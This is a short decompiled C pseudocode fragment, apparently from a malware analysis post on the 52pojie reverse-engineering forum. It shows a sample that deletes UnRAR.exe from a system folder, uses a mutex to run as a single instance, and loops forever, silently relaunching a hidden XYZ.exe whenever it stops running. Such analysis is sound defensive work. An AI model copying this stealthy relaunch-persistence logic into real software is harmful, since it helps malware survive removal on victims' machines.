 memset(Filename, 0, sizeof(Filename));
v5 = 0;
v6 = 0;
memset(Str, 0, sizeof(Str));
v8 = 0;
v9 = 0;
GetModuleFileNameA(0, Filename, 0x104u);
wsprintfA(Str, "%s", Filename);
*strrchr(Str, 0x5C) = 0;
memset(pszPath, 0, sizeof(pszPath));
v11 = 0;
v12 = 0;
SHGetSpecialFolderPathA(0, pszPath, 0, 0);
memset(FileName, 0, sizeof(FileName));
v1 = 0;
v2 = 0;
wsprintfA(FileName, "%s\\UnRAR.exe", pszPath);
if ( chekc_file_is_ok(FileName) )
DeleteFileA(FileName);
MutexA = CreateMutexA(0, 1, "hahajiushiwo");
if ( MutexA && GetLastError() == 0xB7 )
ExitProcess(0);
OutputDebugStringA("123321");
Thread = CreateThread(0, 0, sub_10001C65, 0, 0, 0);
memset(File, 0, sizeof(File));
v14 = 0;
v15 = 0;
wsprintfA(File, "%s\\XYZ.exe", Str);
while ( 1 )
{
OutputDebugStringA("3333333");
if ( !chekc_process_is_Ok("XYZ.exe") )
ShellExecuteA(0, "open", File, 0, Str, 0); // 执行
Sleep(0x7D00u);
}
吾爱破解论坛
www.52pojie.cn